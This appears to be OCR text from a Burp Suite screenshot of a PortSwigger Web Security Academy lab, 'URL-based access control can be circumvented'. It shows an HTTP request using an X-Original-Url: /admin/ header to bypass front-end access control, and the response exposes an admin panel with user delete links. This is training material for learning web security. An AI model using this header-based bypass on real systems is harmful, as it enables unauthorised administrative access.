 5
6
7 ×
+
Send
Cancel
<
>
Burp AI
Target: https://0ad100be03a665f981d9840b00a60056.web-securi
HTTP/2
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET / HTTP/2
2 Host:
0ad100be03a665f981d9840b00a60056.web-security-academ
y.net
3 X-Original-Url: /admin/
4 Cookie: session=zYbPmXPmwH2Htyute8Lg52dItW84QZ0u
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ad100be03a665f981d9840b00a60056.web-securit
y-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web
Aca
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Custom actions
Done
3.351 bytes | 177 millis